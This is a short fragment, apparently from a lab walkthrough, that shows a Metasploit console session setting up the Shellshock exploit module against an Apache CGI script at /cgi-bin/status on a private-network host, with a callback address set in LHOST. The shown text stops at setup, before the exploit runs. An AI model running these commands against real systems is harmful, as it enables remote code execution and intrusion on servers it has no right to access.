 msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 192.168.0.133
LHOST => 192.168.0.133
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 192.168.0.109
RHOST => 192.168.0.109
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status